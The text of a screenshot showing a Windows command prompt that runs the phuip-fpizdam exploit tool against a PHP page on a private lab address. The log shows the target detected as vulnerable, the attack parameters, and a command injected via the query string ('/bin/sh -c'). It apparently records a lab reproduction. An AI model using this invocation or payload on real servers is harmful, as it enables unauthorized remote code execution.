 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>phuip-fpizdam http://192.168.159.130:8080/index.php
2019/10/24 09:02:35 Base status code is 200
2019/10/24 09:02:36 Status code 502 for qsl=1795, adding as a candidate
2019/10/24 09:02:37 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/10/24 09:02:38 Attack params found: --qsl 1790 --pisos 34 --skip-detect
2019/10/24 09:02:38 Trying to set "session.auto_start=0"...
2019/10/24 09:02:38 Detect() returned attack params: --qsl 1790 --pisos 34 --skip-detect <-- REMEMBER THIS
2019/10/24 09:02:38 Performing attack using php.ini settings...
2019/10/24 09:02:38 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URL
2019/10/24 09:02:38 Trying to cleanup /tmp/a...
2019/10/24 09:02:38 Done!
C:\Users\Administrator\Desktop>